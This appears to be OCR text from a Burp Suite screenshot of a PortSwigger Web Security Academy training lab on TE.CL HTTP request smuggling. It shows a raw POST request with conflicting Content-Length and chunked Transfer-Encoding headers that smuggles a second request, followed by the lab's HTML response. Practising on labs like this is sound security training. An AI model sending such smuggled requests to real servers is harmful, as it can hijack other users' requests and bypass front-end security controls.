 Go
Cancel
<
>
Target: https://ac9c1f761eda7d8980f6215500250047.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac9c1f761eda7d8980f6215500250047.web-security-academy.net
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie:
Content-Length: 4
Transfer-Encoding: chunked
17 0x17=23
POST /rook1e HTTP/1.1
0
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
Connection: close
Content-Length: 4539
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, basic TE.CL vulnerability</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, basic TE.CL
vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"